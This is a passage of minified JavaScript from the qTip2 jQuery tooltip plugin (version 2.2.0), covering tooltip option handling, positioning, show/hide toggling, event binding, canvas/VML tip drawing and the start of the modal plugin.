t=this.target,e=t.attr(se);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),t.removeData(B).removeAttr(U).removeAttr(V).removeAttr("aria-describedby"),this.options.suppress&&e&&t.attr("title",e).removeAttr(se),this._unbind(t),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=A,delete T.api[this.id]}}return this.destroyed?this.target:(t===S&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target)},$=E.checks={builtin:{"^id$":function(t,e,i,n){var o=i===S?T.nextid:i,r=B+"-"+o;o!==z&&o.length>0&&!s("#"+r).length?(this._id=r,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,s){return s?(s&&!this.elements.title&&this._createTitle(),this._updateTitle(s),i):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(t[e]=new j(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(S)||this.toggle(S))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(J,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(s.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},E.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var oe=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,re=/^prerender|show\.ready/i;E.set=function(t,e){if(this.destroyed)return this;var n,o=this.rendered,r=z,c=this.options;return this.checks,"string"==typeof t?(n=t,t={},t[n]=e):t=s.extend({},t),s.each(t,function(e,n){if(o&&re.test(e))return delete t[e],i;var a,h=l(c,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=n&&n.nodeType?s(n):n,r=oe.test(e)||r,t[e]=[h[0],h[1],n,a]}),a(c),this.positioning=S,s.each(t,s.proxy(h,this)),this.positioning=z,this.rendered&&this.tooltip[0].offsetWidth>0&&r&&this.reposition("mouse"===c.position.target?A:this.cache.event),this},E._update=function(t,e){var i=this,n=this.cache;return this.rendered&&t?(s.isFunction(t)&&(t=t.call(this.elements.target,n.event,this)||""),s.isFunction(t.then)?(n.waiting=S,t.then(function(t){return n.waiting=z,i._update(t,e)},A,function(t){return i._update(t,e)})):t===z||!t&&""!==t?z:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){t.images&&t.images.length&&i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(n.event,!t.length)}))):z},E._waitForContent=function(t){var e=this.cache;return e.waiting=S,(s.fn.imagesLoaded?t.imagesLoaded():s.Deferred().resolve([])).done(function(){e.waiting=z}).promise()},E._updateContent=function(t,e){this._update(t,this.elements.content,e)},E._updateTitle=function(t,e){this._update(t,this.elements.title,e)===z&&this._removeTitle(z)},E._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{"class":B+"-titlebar "+(this.options.style.widget?c("header"):"")}).append(t.title=s("<div />",{id:e,"class":B+"-title","aria-atomic":S})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},E._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=A,t!==z&&this.reposition())},E.reposition=function(i,n){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=S;var o,r,a=this.cache,l=this.tooltip,h=this.options.position,c=h.target,d=h.my,u=h.at,p=h.viewport,f=h.container,m=h.adjust,g=m.method.split(" "),_=l.outerWidth(z),v=l.outerHeight(z),b=0,y=0,w=l.css("position"),x={left:0,top:0},k=l[0].offsetWidth>0,C=i&&"scroll"===i.type,T=s(t),E=f[0].ownerDocument,j=this.mouse;if(s.isArray(c)&&2===c.length)u={x:P,y:W},x={left:c[0],top:c[1]};else if("mouse"===c)u={x:P,y:W},!j||!j.pageX||!m.mouse&&i&&i.pageX?i&&i.pageX||((!m.mouse||this.options.show.distance)&&a.origin&&a.origin.pageX?i=a.origin:(!i||i&&("resize"===i.type||"scroll"===i.type))&&(i=a.event)):i=j,"static"!==w&&(x=f.offset()),E.body.offsetWidth!==(t.innerWidth||E.documentElement.clientWidth)&&(r=s(e.body).offset()),x={left:i.pageX-x.left+(r&&r.left||0),top:i.pageY-x.top+(r&&r.top||0)},m.mouse&&C&&j&&(x.left-=(j.scrollX||0)-T.scrollLeft(),x.top-=(j.scrollY||0)-T.scrollTop());else{if("event"===c?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?a.target=s(i.target):i.target||(a.target=this.elements.target):"event"!==c&&(a.target=s(c.jquery?c:this.elements.target)),c=a.target,c=s(c).eq(0),0===c.length)return this;c[0]===e||c[0]===t?(b=ne.iOS?t.innerWidth:c.width(),y=ne.iOS?t.innerHeight:c.height(),c[0]===t&&(x={top:(p||c).scrollTop(),left:(p||c).scrollLeft()})):R.imagemap&&c.is("area")?o=R.imagemap(this,c,u,R.viewport?g:z):R.svg&&c&&c[0].ownerSVGElement?o=R.svg(this,c,u,R.viewport?g:z):(b=c.outerWidth(z),y=c.outerHeight(z),x=c.offset()),o&&(b=o.width,y=o.height,r=o.offset,x=o.position),x=this.reposition.offset(c,x,f),(ne.iOS>3.1&&4.1>ne.iOS||ne.iOS>=4.3&&4.33>ne.iOS||!ne.iOS&&"fixed"===w)&&(x.left-=T.scrollLeft(),x.top-=T.scrollTop()),(!o||o&&o.adjustable!==z)&&(x.left+=u.x===Q?b:u.x===N?b/2:0,x.top+=u.y===H?y:u.y===N?y/2:0)}return x.left+=m.x+(d.x===Q?-_:d.x===N?-_/2:0),x.top+=m.y+(d.y===H?-v:d.y===N?-v/2:0),R.viewport?(x.adjusted=R.viewport(this,x,h,b,y,_,v),r&&x.adjusted.left&&(x.left+=r.left),r&&x.adjusted.top&&(x.top+=r.top)):x.adjusted={left:0,top:0},this._trigger("move",[x,p.elem||p],i)?(delete x.adjusted,n===z||!k||isNaN(x.left)||isNaN(x.top)||"mouse"===c||!s.isFunction(h.effect)?l.css(x):s.isFunction(h.effect)&&(h.effect.call(l,this,s.extend({},x)),l.queue(function(t){s(this).css({opacity:"",height:""}),ne.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=z,this):this},E.reposition.offset=function(t,i,n){function o(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!n[0])return i;var r,a,l,h,c=s(t[0].ownerDocument),d=!!ne.ie&&"CSS1Compat"!==e.compatMode,u=n[0];do"static"!==(a=s.css(u,"position"))&&("fixed"===a?(l=u.getBoundingClientRect(),o(c,-1)):(l=s(u).position(),l.left+=parseFloat(s.css(u,"borderLeftWidth"))||0,l.top+=parseFloat(s.css(u,"borderTopWidth"))||0),i.left-=l.left+(parseFloat(s.css(u,"marginLeft"))||0),i.top-=l.top+(parseFloat(s.css(u,"marginTop"))||0),r||"hidden"===(h=s.css(u,"overflow"))||"visible"===h||(r=s(u)));while(u=u.offsetParent);return r&&(r[0]!==c[0]||d)&&o(r,1),i};var ae=(j=E.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,N).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?I:D}).prototype;ae.invert=function(t,e){this[t]=this[t]===P?Q:this[t]===Q?P:e||this[t]},ae.string=function(){var t=this.x,e=this.y;return t===e?t:this.precedance===I||this.forceY&&"center"!==e?e+" "+t:t+" "+e},ae.abbrev=function(){var t=this.string().split(" ");return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},ae.clone=function(){return new j(this.string(),this.forceY)},E.toggle=function(t,i){var n=this.cache,o=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&/out|leave/.test(n.event.type)&&o.show.target.add(i.target).length===o.show.target.length&&r.has(i.relatedTarget).length)return this;n.event=d(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=S),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,l,h,c=t?"show":"hide",u=this.options[c],p=(this.options[t?"hide":"show"],this.options.position),f=this.options.content,m=this.tooltip.css("width"),g=this.tooltip.is(":visible"),_=t||1===u.target.length,v=!i||2>u.target.length||n.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!g),a=!r.is(":animated")&&g===t&&v,l=a?A:!!this._trigger(c,[90]),this.destroyed?this:(l!==z&&t&&this.focus(i),!l||a?this:(s.attr(r[0],"aria-hidden",!t),t?(n.origin=d(this.mouse),s.isFunction(f.text)&&this._updateContent(f.text,z),s.isFunction(f.title)&&this._updateTitle(f.title,z),!q&&"mouse"===p.target&&p.adjust.mouse&&(s(e).bind("mousemove."+B,this._storeMouse),q=S),m||r.css("width",r.outerWidth(z)),this.reposition(i,arguments[2]),m||r.css("width",""),u.solo&&("string"==typeof u.solo?s(u.solo):s(Y,u.solo)).not(r).not(u.target).qtip("hide",s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete n.origin,q&&!s(Y+'[tracking="true"]:visible',u.solo).not(r).length&&(s(e).unbind("mousemove."+B),q=z),this.blur(i)),h=s.proxy(function(){t?(ne.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof u.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")
},this),u.effect===z||_===z?(r[c](),h()):s.isFunction(u.effect)?(r.stop(1,1),u.effect.call(r,this),r.queue("fx",function(t){h(),t()})):r.fadeTo(90,t?1:0,h),t&&u.target.trigger("qtip-"+this.id+"-inactive"),this))},E.show=function(t){return this.toggle(S,t)},E.hide=function(t){return this.toggle(z,t)},E.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(Y),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),o=T.zindex+e.length;return i.hasClass(Z)||this._trigger("focus",[o],t)&&(n!==o&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+Z).qtip("blur",t)),i.addClass(Z)[0].style.zIndex=o),this},E.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(Z),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},E.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(ee):this.disabled):"boolean"!=typeof t&&(t=S),this.rendered&&this.tooltip.toggleClass(ee,t).attr("aria-disabled",t),this.disabled=!!t,this)},E.enable=function(){return this.disable(z)},E._createButton=function(){var t=this,e=this.elements,i=e.tooltip,n=this.options.content.button,o="string"==typeof n,r=o?n:"Close tooltip";e.button&&e.button.remove(),e.button=n.jquery?n:s("<a />",{"class":"qtip-close "+(this.options.style.widget?"":B+"-icon"),title:r,"aria-label":r}).prepend(s("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(ee)||t.hide(e),z})},E._updateButton=function(t){if(!this.rendered)return z;var e=this.elements.button;t?this._createButton():e.remove()},E._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(ee);i.removeClass(ee),ee=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(ee,s),i.toggleClass("ui-helper-reset "+c(),t).toggleClass(J,this.options.style.def&&!t),e.content&&e.content.toggleClass(c("content"),t),e.titlebar&&e.titlebar.toggleClass(c("header"),t),e.button&&e.button.toggleClass(B+"-icon",!t)},E._storeMouse=function(t){(this.mouse=d(t)).type="mousemove"},E._bind=function(t,e,i,n,o){var r="."+this._id+(n?"-"+n:"");e.length&&s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,o||this))},E._unbind=function(t,e){s(t).unbind("."+this._id+(e?"-"+e:""))};var le="."+B;s(function(){_(Y,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),n=s(t.relatedTarget||t.target),o=this.options;e?(this.focus(t),i.hasClass(K)&&!i.hasClass(ee)&&clearTimeout(this.timers.hide)):"mouse"===o.position.target&&o.hide.event&&o.show.target&&!n.closest(o.show.target[0]).length&&this.hide(t),i.toggleClass(te,e)}),_("["+U+"]",G,m)}),E._trigger=function(t,e,i){var n=s.Event("tooltip"+t);return n.originalEvent=i&&s.extend({},i)||this.cache.event||A,this.triggering=t,this.tooltip.trigger(n,[this].concat(e||[])),this.triggering=z,!n.isDefaultPrevented()},E._bindEvents=function(t,e,n,o,r,a){if(o.add(n).length===o.length){var l=[];e=s.map(e,function(e){var n=s.inArray(e,t);return n>-1?(l.push(t.splice(n,1)[0]),i):e}),l.length&&this._bind(n,l,function(t){var e=this.rendered?this.tooltip[0].offsetWidth>0:!1;(e?a:r).call(this,t)})}this._bind(n,t,r),this._bind(o,e,a)},E._assignInitialEvents=function(t){function e(t){return this.disabled||this.destroyed?z:(this.cache.event=d(t),this.cache.target=t?s(t.target):[i],clearTimeout(this.timers.show),this.timers.show=u.call(this,function(){this.render("object"==typeof t||n.show.ready)},n.show.delay),i)}var n=this.options,o=n.show.target,r=n.hide.target,a=n.show.event?s.trim(""+n.show.event).split(" "):[],l=n.hide.event?s.trim(""+n.hide.event).split(" "):[];/mouse(over|enter)/i.test(n.show.event)&&!/mouse(out|leave)/i.test(n.hide.event)&&l.push("mouseleave"),this._bind(o,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=S}),this._bindEvents(a,l,o,r,e,function(){clearTimeout(this.timers.show)}),(n.show.ready||n.prerender)&&e.call(this,t)},E._assignEvents=function(){var i=this,n=this.options,o=n.position,r=this.tooltip,a=n.show.target,l=n.hide.target,h=o.container,c=o.viewport,d=s(e),u=(s(e.body),s(t)),_=n.show.event?s.trim(""+n.show.event).split(" "):[],v=n.hide.event?s.trim(""+n.hide.event).split(" "):[];s.each(n.events,function(t,e){i._bind(r,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,r)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(d,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(r.addClass(K)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(h.closest("html"),["mousedown","touchstart"],function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(ee)&&this.tooltip[0].offsetWidth>0,n=e.parents(Y).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||n||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(a,"qtip-"+this.id+"-inactive",m),this._bind(l.add(r),T.inactiveEvents,m,"-inactive")),this._bindEvents(_,v,a,l,p,f),this._bind(a.add(r),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===o.target&&o.adjust.mouse&&(n.hide.event&&this._bind(a,["mouseenter","mouseleave"],function(t){this.cache.onTarget="mouseenter"===t.type}),this._bind(d,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(ee)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(o.adjust.resize||c.length)&&this._bind(s.event.special.resize?c:u,"resize",g),o.adjust.scroll&&this._bind(u.add(o.container),"scroll",g)},E._unassignEvents=function(){var i=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],t,e];this._unbind(s([]).pushStack(s.grep(i,function(t){return"object"==typeof t})))},T=s.fn.qtip=function(t,e,n){var o=(""+t).toLowerCase(),r=A,l=s.makeArray(arguments).slice(1),h=l[l.length-1],c=this[0]?s.data(this[0],B):A;return!arguments.length&&c||"api"===o?c:"string"==typeof t?(this.each(function(){var t=s.data(this,B);if(!t)return S;if(h&&h.timeStamp&&(t.cache.event=h),!e||"option"!==o&&"options"!==o)t[o]&&t[o].apply(t,l);else{if(n===i&&!s.isPlainObject(e))return r=t.get(e),z;t.set(e,n)}}),r!==A?r:this):"object"!=typeof t&&arguments.length?i:(c=a(s.extend(S,{},t)),this.each(function(t){var e,n;return n=s.isArray(c.id)?c.id[t]:c.id,n=!n||n===z||1>n.length||T.api[n]?T.nextid++:n,e=v(s(this),n,c),e===z?S:(T.api[n]=e,s.each(R,function(){"initialize"===this.initialize&&this(e)}),e._assignInitialEvents(h),i)}))},s.qtip=n,T.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],n="title",o=s.data(i,"qtip");if(t===n&&o&&"object"==typeof o&&o.options.suppress)return 2>arguments.length?s.attr(i,se):(o&&o.options.content.attr===n&&o.cache.attr&&o.set("content.text",e),this.attr(se,e))}return s.fn["attr"+ie].apply(this,arguments)},clone:function(t){var e=(s([]),s.fn["clone"+ie].apply(this,arguments));return t||e.filter("["+se+"]").attr("title",function(){return s.attr(this,se)}).removeAttr(se),e}},function(t,e){if(!e||s.fn[t+ie])return S;var i=s.fn[t+ie]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),s.ui||(s["cleanData"+ie]=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(V))try{e.triggerHandler("removeqtip")}catch(n){}s["cleanData"+ie].apply(this,arguments)}),T.version="2.2.0",T.nextid=0,T.inactiveEvents=G,T.zindex=15e3,T.defaults={prerender:z,id:z,overwrite:S,suppress:S,content:{text:S,attr:"title",title:z,button:z},position:{my:"top left",at:"bottom right",target:z,container:z,viewport:z,adjust:{x:0,y:0,mouse:S,scroll:S,resize:S,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:z})}},show:{target:z,event:"mouseenter",effect:S,delay:90,solo:z,ready:z,autofocus:z},hide:{target:z,event:"mouseleave",effect:S,delay:0,fixed:z,inactive:z,leave:"window",distance:z},style:{classes:"",widget:z,width:z,height:z,def:S},events:{render:A,move:A,show:A,hide:A,toggle:A,visible:A,hidden:A,focus:A,blur:A}};var he,ce="margin",de="border",ue="color",pe="background-color",fe="transparent",me=" !important",ge=!!e.createElement("canvas").getContext,_e=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,ve={},be=["Webkit","O","Moz","ms"];if(ge)var ye=t.devicePixelRatio||1,we=function(){var t=e.createElement("canvas").getContext("2d");return t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||1}(),xe=ye/we;else var ke=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'};s.extend(x.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=s("<div />",{"class":B+"-tip"}).prependTo(t.tooltip),ge?(e=s("<canvas />").appendTo(this.element)[0].getContext("2d"),e.lineJoin="miter",e.miterLimit=1e5,e.save()):(e=ke("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(s("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===W||t.y===N&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(S))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===z||e===z?t=z:t===S?t=new j(e.string()):t.string||(t=new j(t),t.fixed=S),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,n=de+b(e)+"Width";return(i?w(i,n):w(s.content,n)||w(this._useTitle(t)&&s.titlebar||s.content,n)||w(s.tooltip,n))||0},_parseRadius:function(t){var e=this.qtip.elements,i=de+b(t.y)+b(t.x)+"Radius";return 9>ne.ie?0:w(this._useTitle(t)&&e.titlebar||e.content,i)||w(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||_e.test(s)?z:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),n=de+b(t[t.precedance])+b(ue),o=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,pe)||r(o,pe)||r(e.content,pe)||r(e.tooltip,pe)||i.css(pe),a[1]=r(i,n,ue)||r(o,n,ue)||r(e.content,n,ue)||r(e.tooltip,n,ue)||e.tooltip.css(n),s("*",i).add(i).css("cssText",pe+":"+fe+me+";"+de+":0"+me+";"),a},_calculateSize:function(t){var e,i,s,n=t.precedance===I,o=this.options.width,r=this.options.height,a="c"===t.abbrev(),l=(n?o:r)*(a?.5:1),h=Math.pow,c=Math.round,d=Math.sqrt(h(l,2)+h(r,2)),u=[this.border/l*d,this.border/r*d];return u[2]=Math.sqrt(h(u[0],2)-h(this.border,2)),u[3]=Math.sqrt(h(u[1],2)-h(this.border,2)),e=d+u[2]+u[3]+(a?0:u[0]),i=e/d,s=[c(i*o),c(i*r)],n?s:s.reverse()},_calculateTip:function(t,e,i){i=i||1,e=e||this.size;var s=e[0]*i,n=e[1]*i,o=Math.ceil(s/2),r=Math.ceil(n/2),a={br:[0,0,s,n,s,0],bl:[0,0,s,0,0,n],tr:[0,n,s,0,s,n],tl:[0,0,0,n,s,n],tc:[0,n,o,0,s,n],bc:[0,0,s,0,o,n],rc:[0,0,s,r,0,n],lc:[s,0,s,n,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(ge||ne.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var n,o,r,a,l,h,c,d,u=this.qtip.elements,p=this.element,f=p.children(),m=this.options,g=this.size,_=m.mimic,v=Math.round;e||(e=this.qtip.cache.corner||this.corner),_===z?_=e:(_=new j(_),_.precedance=e.precedance,"inherit"===_.x?_.x=e.x:"inherit"===_.y?_.y=e.y:_.x===_.y&&(_[e.precedance]=e[e.precedance])),o=_.precedance,e.precedance===D?this._swapDimensions():this._resetDimensions(),n=this.color=this._parseColours(e),n[1]!==fe?(d=this.border=this._parseWidth(e,e[e.precedance]),m.border&&1>d&&!_e.test(n[1])&&(n[0]=n[1]),this.border=d=m.border!==S?m.border:d):this.border=d=0,c=this.size=this._calculateSize(e),p.css({width:c[0],height:c[1],lineHeight:c[1]+"px"}),h=e.precedance===I?[v(_.x===P?d:_.x===Q?c[0]-g[0]-d:(c[0]-g[0])/2),v(_.y===W?c[1]-g[1]:0)]:[v(_.x===P?c[0]-g[0]:0),v(_.y===W?d:_.y===H?c[1]-g[1]-d:(c[1]-g[1])/2)],ge?(r=f[0].getContext("2d"),r.restore(),r.save(),r.clearRect(0,0,6e3,6e3),a=this._calculateTip(_,g,xe),l=this._calculateTip(_,this.size,xe),f.attr(M,c[0]*xe).attr(L,c[1]*xe),f.css(M,c[0]).css(L,c[1]),this._drawCoords(r,l),r.fillStyle=n[1],r.fill(),r.translate(h[0]*xe,h[1]*xe),this._drawCoords(r,a),r.fillStyle=n[0],r.fill()):(a=this._calculateTip(_),a="m"+a[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",h[2]=d&&/^(r|b)/i.test(e.string())?8===ne.ie?2:1:0,f.css({coordsize:c[0]+d+" "+(c[1]+d),antialias:""+(_.string().indexOf(N)>-1),left:h[0]-h[2]*Number(o===D),top:h[1]-h[2]*Number(o===I),width:c[0]+d,height:c[1]+d}).each(function(t){var e=s(this);e[e.prop?"prop":"attr"]({coordsize:c[0]+d+" "+(c[1]+d),path:a,fillcolor:n[0],filled:!!t,stroked:!t}).toggle(!(!d&&!t)),!t&&e.html(ke("stroke",'weight="'+2*d+'px" color="'+n[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){u.tip.css({display:"inline-block",visibility:"visible"})},1),i!==z&&this.calculate(e,c)},calculate:function(t,e){if(!this.enabled)return z;var i,n,o=this,r=this.qtip.elements,a=this.element,l=this.options.offset,h=(r.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),n=[t.x,t.y],i===D&&n.reverse(),s.each(n,function(s,n){var a,c,d;n===N?(a=i===I?P:W,h[a]="50%",h[ce+"-"+a]=-Math.round(e[i===I?0:1]/2)+l):(a=o._parseWidth(t,n,r.tooltip),c=o._parseWidth(t,n,r.content),d=o._parseRadius(t),h[n]=Math.max(-o.border,s?c:l+(d>a?d:-a)))}),h[t[i]]-=e[i===D?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(h),h},reposition:function(t,e,s){function n(t,e,i,s,n){t===F&&h.precedance===e&&c[s]&&h[i]!==N?h.precedance=h.precedance===D?I:D:t!==F&&c[s]&&(h[e]=h[e]===N?c[s]>0?s:n:h[e]===s?n:s)}function o(t,e,n){h[t]===N?m[ce+"-"+e]=f[t]=r[ce+"-"+e]-c[e]:(a=r[n]!==i?[c[e],-r[e]]:[-c[e],r[e]],(f[t]=Math.max(a[0],a[1]))>a[0]&&(s[e]-=c[e],f[e]=z),m[r[n]!==i?n:e]=f[t])}if(this.enabled){var r,a,l=e.cache,h=this.corner.clone(),c=s.adjusted,d=e.options.position.adjust.method.split(" "),u=d[0],p=d[1]||d[0],f={left:z,top:z,x:0,y:0},m={};this.corner.fixed!==S&&(n(u,D,I,P,Q),n(p,I,D,W,H),h.string()===l.corner.string()||l.cornerTop===c.top&&l.cornerLeft===c.left||this.update(h,z)),r=this.calculate(h),r.right!==i&&(r.left=-r.right),r.bottom!==i&&(r.top=-r.bottom),r.user=this.offset,(f.left=u===F&&!!c.left)&&o(D,P,Q),(f.top=p===F&&!!c.top)&&o(I,W,H),this.element.css(m).toggle(!(f.x&&f.y||h.x===N&&f.y||h.y===N&&f.x)),s.left-=r.left.charAt?r.user:u!==F||f.top||!f.left&&!f.top?r.left+this.border:0,s.top-=r.top.charAt?r.user:p!==F||f.left||!f.left&&!f.top?r.top+this.border:0,l.cornerLeft=c.left,l.cornerTop=c.top,l.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),he=R.tip=function(t){return new x(t,t.options.style.tip)},he.initialize="render",he.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=S)}},$.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},s.extend(S,T.defaults,{style:{tip:{corner:S,mimic:z,width:6,height:6,border:S,offset:0}}});var Ce,Te,Ee="qtip-modal",je="."+Ee;Te=function(){function t(t){if(s.expr[":"].focusable)return s.expr[":"].focusable;var e,i,n,o=!isNaN(s.attr(t,"tabindex")),r=t.nodeName&&t.nodeName.toLowerCase();return"area"===r?(e=t.parentNode,i=e.name,t.href&&i&&"map"===e.nodeName.toLowerCase()?(n=s("img[usemap=#"+i+"]")[0],!!n&&n.is(":visible")):!1):/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||o:o}function 